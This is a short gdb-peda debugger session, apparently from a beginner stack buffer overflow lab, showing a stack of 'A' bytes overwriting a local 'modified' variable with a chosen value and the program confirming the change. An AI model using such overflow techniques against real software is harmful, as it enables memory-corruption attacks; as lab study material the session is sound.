 gdb-peda$ x/15xg $rbp - 0x50
0x7fffffffdca0: 0x4141414141414141 0x4141414141414141
0x7fffffffdcb0: 0x4141414141414141 0x4141414141414141
0x7fffffffdcc0: 0x4141414141414141 0x4141414141414141
0x7fffffffdcd0: 0x4141414141414141 0x4141414141414141
0x7fffffffdce0: 0x4141414141414141 0x4544434241414141
0x7fffffffdcf0: 0x0000000000400500 0x00007ffff7a2d830
0x7fffffffdd00: 0x0000000000000000 0x00007fffffffddd8
0x7fffffffdd10: 0x0000000100000000
gdb-peda$ print $rbp - 0x4
$1 = (void *) 0x7fffffffdcec
gdb-peda$ print *0x7fffffffdcec
$2 = 0x45444342
gdb-peda$ c
Continuing.
you have change the 'modified' variable
[Inferior 1 (process 20619) exited normally]
Warning: not running or target is remote
gdb-peda$